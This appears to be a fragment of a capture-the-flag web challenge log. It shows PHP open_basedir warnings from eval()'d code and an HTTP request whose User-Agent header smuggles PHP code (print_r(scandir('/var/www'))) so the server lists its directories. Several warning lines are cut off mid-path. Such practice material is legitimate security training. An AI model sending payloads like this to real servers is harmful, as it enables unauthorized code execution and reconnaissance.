 Warning: scandir(): open_basedir restriction in effect. File(/var/www) is not within the allowed path(s): (/var/www/sandbox/
/78854209fa4889d51dd0016ceab319f852d90ec9/index.php(3) : eval()'d code(1) : eval()'d code on line 1
Warning: scandir(/var/www): failed to open dir: Operation not permitted in /var/www/sandbox/78854209fa4889d51dd
Warning: scandir(): (errno 1): Operation not permitted in /var/www/sandbox/78854209fa4889d51dd0016ceab319f852
Live HTTP Replay
GET http://78854209fa4889d51dd0016ceab319f852d90ec9.sandbox.r-cursive.ml:1337 HTTP/1.1
HTTP Headers
Host: 78854209fa4889d51dd0016ceab319f852d90ec9.sandbox.r-cursive.ml:1337
User-Agent: print_r(scandir('/var/www'));
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send POST Content ?